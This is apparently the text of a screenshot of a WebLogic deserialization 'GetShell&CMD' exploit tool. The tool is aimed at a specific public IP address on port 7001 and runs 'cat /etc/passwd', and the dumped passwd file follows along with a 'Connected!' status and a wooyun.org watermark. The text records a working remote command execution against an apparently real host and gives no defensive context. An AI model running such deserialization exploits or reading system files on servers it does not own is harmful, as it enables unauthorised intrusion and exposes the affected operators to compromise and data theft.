 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 180.169.84.55 Port: 7001 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
Connected!
www.wooyun.org